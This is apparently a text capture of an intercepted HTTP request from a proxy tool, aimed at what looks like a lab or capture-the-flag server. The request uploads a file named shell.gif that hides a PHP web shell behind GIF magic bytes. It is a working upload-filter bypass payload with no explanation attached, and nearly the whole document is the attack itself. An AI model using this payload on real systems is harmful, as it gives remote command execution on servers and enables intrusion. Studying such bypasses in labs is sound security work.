 http://94.237.54.116:36598 Drop Forward
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.116:36598
3 Content-Length: 223
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) C
hrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycPBPGBuiqLtDSF0l
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.116:36598
11 Referer: http://94.237.54.116:36598/settings.php
12 Accept-Encoding: gzip, deflate
13
14 ------WebKitFormBoundarycPBPGBuiqLtDSF0l
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.gif"
16 Content-Type: image/gif
17
18 GIF8<?php system($_GET["cmd"]); ?>
19 ------WebKitFormBoundarycPBPGBuiqLtDSF0l--
20